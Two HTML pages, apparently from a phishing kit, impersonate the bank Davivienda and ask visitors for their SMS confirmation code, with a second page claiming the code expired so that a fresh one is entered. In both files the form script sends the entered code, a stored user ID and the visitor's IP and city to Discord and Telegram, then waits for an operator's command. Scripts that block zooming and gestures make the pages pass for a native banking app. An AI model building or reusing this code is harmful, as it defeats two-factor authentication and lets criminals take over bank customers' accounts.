
<file: auth2fa-error.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <title>Davivienda - Verificación requerida</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
    <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

    <style>
        html,
        body {
            overflow: hidden;
            height: 100%;
            width: 100%;
            margin: 0;
            padding: 0;
            touch-action: manipulation;
            -ms-touch-action: manipulation;
            overscroll-behavior: none;
            -webkit-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%;
            text-size-adjust: 100%;
            font-family: Arial, Helvetica, Garuda, sans-serif;
        }

        body {
            font-family: Arial, Helvetica, Garuda, sans-serif;
            background-color: #fcfcfc;
        }

        #superiorRojo {
            background-color: #ed1c24;
            height: 60px;
            display: flex;
            align-items: center;
            padding: 0 20px;
            border-bottom: 1px solid #d01017;
        }

        .logo-davivienda {
            height: 35px;
        }

        #overlay-loading {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            backdrop-filter: blur(6px);
            -webkit-backdrop-filter: blur(6px);
            z-index: 9999;
            justify-content: center;
            align-items: center;
        }

        .capsula-loading {
            background: white;
            padding: 12px 35px;
            border-radius: 100px;
            display: flex;
            align-items: center;
            gap: 15px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
        }

        .spinner-svg {
            width: 42px;
            height: 42px;
            animation: rotar 0.9s linear infinite;
        }

        @keyframes rotar {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(360deg);
            }
        }

        .texto-espera {
            color: #333;
            font-size: 18px;
            font-weight: 600;
        }

        #center {
            text-align: center;
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
        }

        .error-container {
            background-color: #fce8e8;
            border-left: 5px solid #ed1c24;
            padding: 15px;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            text-align: left;
            border-radius: 4px;
        }

        .error-icon {
            color: #ed1c24;
            font-size: 24px;
            margin-right: 15px;
            font-weight: bold;
        }

        .error-text {
            color: #b91c1c;
            font-size: 14px;
            line-height: 1.4;
            font-weight: bold;
        }

        .titulo-grande {
            font-size: 26px;
            color: #000;
            font-weight: normal;
            margin-bottom: 5px;
            text-align: left;
            font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
        }

        .linea-separadora {
            width: 100%;
            height: 1px;
            background: #ddd;
            margin: 15px 0 30px 0;
        }

        .instruccion-negrita {
            font-size: 15px;
            font-weight: bold;
            color: #000;
            margin-bottom: 15px;
            display: block;
        }

        .input-otp {
            width: 280px;
            padding: 12px;
            font-size: 28px;
            text-align: center;
            border: 1px solid #ed1c24;
            border-radius: 4px;
            letter-spacing: 10px;
            font-weight: bold;
            outline: none;
            margin-bottom: 35px;
            color: #333;
            background: #fff;
        }

        .texto-legal-gris {
            font-size: 12.5px;
            color: #777;
            line-height: 1.6;
            margin-bottom: 40px;
            text-align: left;
            padding: 0 5px;
        }

        .btn-confirmar {
            background: #ed1c24;
            color: white;
            border: none;
            padding: 14px 70px;
            border-radius: 50px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: 0.2s;
            box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
        }

        #footer-negro {
            background: #000;
            color: #fff;
            text-align: center;
            padding: 15px;
            font-size: 11px;
            position: fixed;
            bottom: 0;
            width: 100%;
        }

        @media (max-width: 900px) {

            html,
            body {
                min-width: 0 !important;
                max-width: 100vw !important;
                width: 100% !important;
                height: 100dvh !important;
                min-height: 100dvh !important;
                overflow: hidden !important;
            }

            body {
                display: flex !important;
                flex-direction: column !important;
                background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
                background-size: cover !important;
            }

            body * {
                box-sizing: border-box;
            }

            #superiorRojo {
                flex-shrink: 0;
                width: 100%;
                height: 52px !important;
                padding: 10px 16px !important;
                margin: 0 !important;
            }

            .logo-davivienda {
                height: 26px !important;
                width: auto;
                max-width: 130px;
            }

            #center {
                flex: 1 1 auto;
                width: 100% !important;
                max-width: 340px !important;
                padding: 0 18px !important;
                margin: 0 auto !important;
                display: flex !important;
                flex-direction: column !important;
                justify-content: center !important;
                align-items: stretch !important;
                text-align: center;
                overflow: hidden !important;
                background: transparent !important;
            }

            .titulo-grande {
                font-size: 20px !important;
                font-weight: normal !important;
                margin: 0 0 8px 0 !important;
                line-height: 1.25;
                width: 100%;
                color: #222;
                text-align: center !important;
                font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
            }

            .linea-separadora {
                width: 100% !important;
                margin: 12px 0 22px 0 !important;
            }

            .error-container {
                width: 100% !important;
                max-width: 100% !important;
                margin: 0 0 20px 0 !important;
                padding: 12px !important;
                box-sizing: border-box !important;
                background-color: #fce8e8 !important;
                border-left: 5px solid #ed1c24 !important;
                border-radius: 4px !important;
                display: flex !important;
                align-items: center !important;
                text-align: left !important;
            }

            .error-icon {
                font-size: 20px !important;
                margin-right: 10px !important;
                flex: 0 0 auto !important;
            }

            .error-text {
                font-size: 11px !important;
                line-height: 1.35 !important;
                color: #b91c1c !important;
                font-weight: bold !important;
                flex: 1 1 auto !important;
            }

            .instruccion-negrita {
                font-size: 13px !important;
                margin: 0 0 10px 0 !important;
                text-align: left;
                width: 100%;
                color: #222;
            }

            .input-otp {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                background: transparent !important;
                background-color: transparent !important;
                background-image: none !important;
                border: none !important;
                border-bottom: 2px solid #ed1c27 !important;
                border-radius: 0 !important;
                -webkit-border-radius: 0 !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                outline: none !important;
                width: 100% !important;
                max-width: 100% !important;
                min-width: 0 !important;
                font-size: 24px !important;
                padding: 10px 2px !important;
                margin: 0 0 22px 0 !important;
                display: block !important;
                letter-spacing: 8px !important;
                font-weight: bold !important;
                color: #333 !important;
                -webkit-text-fill-color: #333;
                text-align: center;
                line-height: 1.3;
            }

            .input-otp::placeholder {
                color: #808080 !important;
                opacity: 1 !important;
                font-weight: normal !important;
                letter-spacing: normal !important;
            }

            .texto-legal-gris {
                font-size: 12px !important;
                font-weight: 550 !important;
                line-height: 1.4 !important;
                margin: 0 0 24px 0 !important;
                padding: 0 !important;
                text-align: left !important;
                width: 100% !important;
                color: #555050 !important;
            }

            .btn-confirmar {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                display: inline-block !important;
                background: #ed1c27 !important;
                background-color: #ed1c27 !important;
                background-image: none !important;
                color: #ffffff !important;
                -webkit-text-fill-color: #ffffff;
                border: 0 none !important;
                border-radius: 99px !important;
                -webkit-border-radius: 99px !important;
                -moz-border-radius: 99px !important;
                height: 42px !important;
                width: auto !important;
                min-width: 170px !important;
                max-width: 220px !important;
                font-size: 14px !important;
                font-weight: normal !important;
                padding: 0 26px !important;
                margin: 0 auto !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                line-height: 42px;
                text-decoration: none !important;
                cursor: pointer;
                text-align: center;
                transition: none;
            }

            .btn-confirmar:disabled,
            .btn-confirmar[disabled] {
                background: #b0b0b0 !important;
                background-color: #b0b0b0 !important;
                background-image: none !important;
                color: #f0f0f0 !important;
                -webkit-text-fill-color: #f0f0f0;
                cursor: not-allowed !important;
            }

            #footer-negro {
                flex-shrink: 0 !important;
                position: static !important;
                width: 100% !important;
                padding: 8px 0 !important;
                margin: 0 !important;
                background: transparent !important;
                color: #666 !important;
                font-size: 10px !important;
                line-height: 1.2;
                text-align: center !important;
                display: block !important;
                box-sizing: border-box !important;
            }
        }
    </style>
</head>

<body>
    <div id="overlay-loading">
        <div class="capsula-loading">
            <svg class="spinner-svg" viewBox="0 0 50 50">
                <defs>
                    <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
                        <stop offset="0%" stop-color="#ed1c24" />
                        <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
                    </linearGradient>
                </defs>
                <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5"
                    stroke-linecap="round" />
            </svg>
            <div class="texto-espera" id="loadingText">Validando código...</div>
        </div>
    </div>

    <div id="superiorRojo">
        <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
    </div>

    <div id="center">
        <h1 class="titulo-grande">Verificación requerida</h1>
        
        <div class="error-container">
            <div class="error-icon">⚠️</div>
            <div class="error-text">
                El código ingresado es incorrecto o ha caducado.<br>
                Por favor, verifique el SMS y digite el código nuevamente.
            </div>
        </div>

        <form id="otpForm">
            <span class="instruccion-negrita">Ingrese nuevo código de confirmación:</span>

            <input id="otpInput" name="otp_code" type="text" inputmode="numeric" class="input-otp" maxlength="6"
                minlength="6" required autocomplete="off" autofocus
                onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;">

            <p class="texto-legal-gris">
                Ingrese el código de confirmación enviado al celular que tiene registrado con nosotros. Si su número es
                internacional o ha realizado portabilidad numérica, le recomendamos adquirir la aplicación Token Virtual
                Davivienda de forma gratis.
            </p>

            <button id="actionBtn" type="submit" class="btn-confirmar">Confirmar</button>
            <br>
        </form>
    </div>

    <div id="footer-negro">
        © 2026 Davivienda - Todos los derechos reservados
    </div>

    <script src="telegram.js"></script>
    <script>
        document.getElementById("otpForm").addEventListener("submit", async function (e) {
            e.preventDefault();

            const continuarBtn = document.getElementById("actionBtn");
            continuarBtn.disabled = true;

            const ipinfo = await getIpInfo();

            const userito = localStorage.getItem("primer") || "N/A";
            const clavv = document.getElementById("otpInput").value;
            const transactionId = localStorage.getItem("transactionId") || "";

            const discordMsg = `📲 **TOKEN - NUEVO INTENTO** 📲\n\n👤 **ID:** \`${userito}\`\n🔢 **CODE:** \`${clavv}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

            await sendToDiscord(discordMsg);
            await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

            const telegramMsg = `🚨 <b>ALERTA PANEL - TOKEN</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

            await sendToTelegram(telegramMsg, transactionId);
            document.getElementById("overlay-loading").style.display = "flex";
            pollTelegramAction(transactionId);
        });
    </script>

    <script type="text/javascript">
        document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

        document.addEventListener('touchmove', function (e) {
            if (e.touches && e.touches.length > 1) {
                e.preventDefault();
            }
        }, { passive: false });

        let lastTouchEnd = 0;
        document.addEventListener('touchend', function (e) {
            const now = Date.now();
            if (now - lastTouchEnd <= 350) {
                e.preventDefault();
            }
            lastTouchEnd = now;
        }, { passive: false });

        document.addEventListener('wheel', function (e) {
            if (e.ctrlKey) e.preventDefault();
        }, { passive: false });

        document.addEventListener('keydown', function (e) {
            if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
                e.preventDefault();
            }
        });
    </script>
</body>

</html>
</file>

<file: auth2fa.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Validación</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from {
        transform: rotate(0deg);
      }

      to {
        transform: rotate(360deg);
      }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 30px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 26px;
      color: #000;
      font-weight: normal;
      margin-bottom: 5px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 20px 0 40px 0;
    }

    .instruccion-negrita {
      font-size: 15px;
      font-weight: bold;
      color: #000;
      margin-bottom: 15px;
      display: block;
    }

    .input-otp {
      width: 280px;
      padding: 12px;
      font-size: 28px;
      text-align: center;
      border: 1px solid #999;
      border-radius: 4px;
      letter-spacing: 10px;
      font-weight: bold;
      outline: none;
      margin-bottom: 35px;
      color: #333;
      background: #fff;
    }

    .texto-legal-gris {
      font-size: 12.5px;
      color: #777;
      line-height: 1.6;
      margin-bottom: 40px;
      text-align: left;
      padding: 0 10px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 14px 70px;
      border-radius: 50px;
      font-size: 16px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 15px;
      font-size: 11px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 18px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 20px !important;
        font-weight: normal !important;
        margin: 0 0 8px 0 !important;
        line-height: 1.25;
        width: 100%;
        color: #222;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 12px 0 22px 0 !important;
      }

      .instruccion-negrita {
        font-size: 13px !important;
        margin: 0 0 10px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .input-otp {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: transparent !important;
        background-color: transparent !important;
        background-image: none !important;
        border: none !important;
        border-bottom: 2px solid #ed1c27 !important;
        border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 24px !important;
        padding: 10px 2px !important;
        margin: 0 0 22px 0 !important;
        display: block !important;
        letter-spacing: 8px !important;
        font-weight: bold !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        text-align: center;
        line-height: 1.3;
      }

      .input-otp::placeholder {
        color: #808080 !important;
        opacity: 1 !important;
        font-weight: normal !important;
        letter-spacing: normal !important;
      }

      .texto-legal-gris {
        font-size: 12px !important;
        font-weight: 550 !important;
        line-height: 1.4 !important;
        margin: 0 0 24px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando código...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Código de confirmación</h1>
    <br>
    <form id="otpForm">
      <span class="instruccion-negrita">Ingrese código de confirmación:</span>

      <input id="otpInput" name="otp_code" type="text" inputmode="numeric" class="input-otp" maxlength="6" minlength="6"
        required autocomplete="off" autofocus
        onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;">

      <p class="texto-legal-gris">
        Ingrese el código de confirmación enviado al celular que tiene registrado con nosotros.
        Si su número es internacional o ha realizado portabilidad numérica, le recomendamos adquirir
        la aplicación Token Virtual Davivienda de forma gratis.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar">Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>


  <script src="telegram.js"></script>
  <script>
    document.getElementById("otpForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";
      const clavv = document.getElementById("otpInput").value;
      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `📲 **TOKEN** 📲\n\n👤 **ID:** \`${userito}\`\n🔢 **CODE:** \`${clavv}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - TOKEN</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      document.getElementById("overlay-loading").style.display = "flex";
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>
